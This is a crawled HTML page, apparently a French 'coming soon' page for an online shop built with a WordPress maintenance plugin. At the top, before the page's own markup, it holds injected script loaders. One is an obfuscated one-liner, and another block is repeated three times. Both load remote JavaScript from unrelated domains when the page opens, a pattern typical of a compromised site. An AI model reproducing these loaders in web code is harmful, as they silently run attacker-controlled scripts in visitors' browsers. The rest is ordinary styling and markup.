

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://maestro-store.com/dtjfma/subhho-c.html
body_size: 1080
content:
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,"script","//bigbricks.org/z8wkpztX");
<script src="//code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "//daddygarages.org/Tn2ND7PJ";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="//code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "//daddygarages.org/Tn2ND7PJ";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="//code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "//daddygarages.org/Tn2ND7PJ";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<!DOCTYPE html>
<html class="no-js seed-csp4" lang="en">
	<head>
		<meta charset="utf-8">
		<title></title>
		
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		
		
		<!-- Bootstrap and default Style -->
<link rel="stylesheet" href="//maestro-store.com/wp-content/plugins/coming-soon/app/backwards/themes/default/bootstrap/css/bootstrap.min.css">
<link rel="stylesheet" href="//maestro-store.com/wp-content/plugins/coming-soon/app/backwards/themes/default/style.css">
<style type="text/css">
/* calculated styles */

	/* Background Style */
	html{
					background: #fafafa;
					}
	.seed-csp4 body{
							background: transparent;
				}
		
		
		
	/* Text Styles */
				.seed-csp4 body{
			font-family: Helvetica, Arial, sans-serif		}

		.seed-csp4 h1, .seed-csp4 h2, .seed-csp4 h3, .seed-csp4 h4, .seed-csp4 h5, .seed-csp4 h6{
			font-family: Helvetica, Arial, sans-serif		}
	
				.seed-csp4 body{
			color:#666666;
		}
	
						

				.seed-csp4 h1, .seed-csp4 h2, .seed-csp4 h3, .seed-csp4 h4, .seed-csp4 h5, .seed-csp4 h6{
			color:#444444;
		}
	

				.seed-csp4 a, .seed-csp4 a:visited, .seed-csp4 a:hover, .seed-csp4 a:active, .seed-csp4 a:focus{
			color:#27AE60;
		}


	

		
		</style>
<!-- JS -->
<script src="//maestro-store.com/wp-includes/js/jquery/jquery.js"></script>
<script src="//maestro-store.com/wp-content/plugins/coming-soon/app/backwards/themes/default/bootstrap/js/bootstrap.min.js"></script>

		
	</head>
<body>
<div id="seed-csp4-page">
		<div id="seed-csp4-content">
			<img id='seed-csp4-image' src='//maestro-store.com/wp-content/uploads/2020/05/Logo_Maestro_V1-300x42.png'>
			<h1 id="seed-csp4-headline">Attendez Nous ! Maestro Store Arrive bientôt avec pleins de surprises ! </h1>
			
		</div><!-- / #seed-csp4-content -->


<!--[if lt IE 9]>
		<script>
		jQuery(document).ready(function($){$.supersized({slides:[ {image : ''} ]});});
		</script>
		<![endif]-->
</div>
</body>
</html>

<!-- Coming Soon Page and Maintenance Mode by SeedProd. Learn more: //www.seedprod.com -->
